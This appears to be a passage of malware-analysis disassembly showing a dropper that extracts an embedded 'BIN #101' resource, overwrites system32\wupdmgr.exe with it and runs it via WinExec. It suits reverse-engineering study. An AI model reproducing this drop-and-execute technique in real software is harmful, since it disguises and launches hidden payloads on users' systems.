 call ds:GetWindowsDirectoryA
push offset aSystem32Wupd_0 ; "\\system32\\wupdmgr.exe"
lea ecx, [ebp+Buffer]
push ecx
push offset aSS_1 ; "%s%s"
push 10Eh ; size_t
lea edx, [ebp+CmdLine]
push edx ; char *
call ds:_snprintf
add esp, 14h
push 0 ; lpModuleName
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push offset Type ; "BIN"
push offset Name ; "#101"
mov eax, [ebp+hModule]
push eax ; hModule
call ds:FindResourceA
mov [ebp+hResInfo], eax
mov ecx, [ebp+hResInfo]
push ecx ; hResInfo
mov edx, [ebp+hModule]
push edx ; hModule
call ds:LoadResource
mov [ebp+lpBuffer], eax
mov eax, [ebp+hResInfo]
push eax ; hResInfo
mov ecx, [ebp+hModule]
push ecx ; hModule
call ds:SizeofResource
mov [ebp+nNumberOfBytesToWrite], eax
push 0 ; hTemplateFile
push 0 ; dwFlagsAndAttributes
push 2 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 1 ; dwShareMode
push 40000000h ; dwDesiredAccess
lea edx, [ebp+CmdLine]
push edx ; lpFileName
call ds:CreateFileA
mov [ebp+hObject], eax
push 0 ; lpOverlapped
lea eax, [ebp+NumberOfBytesWritten]
push eax ; lpNumberOfBytesWritten
mov ecx, [ebp+nNumberOfBytesToWrite]
push ecx ; nNumberOfBytesToWrite
mov edx, [ebp+lpBuffer]
push edx ; lpBuffer
mov eax, [ebp+hObject]
push eax ; hFile
call ds:WriteFile
mov ecx, [ebp+hObject]
push ecx ; hObject
call ds:CloseHandle
push 0 ; uCmdShow
lea edx, [ebp+CmdLine]
push edx ; lpCmdLine
call ds:WinExec
pop edi
mov esp, ebp
pop ebp
retn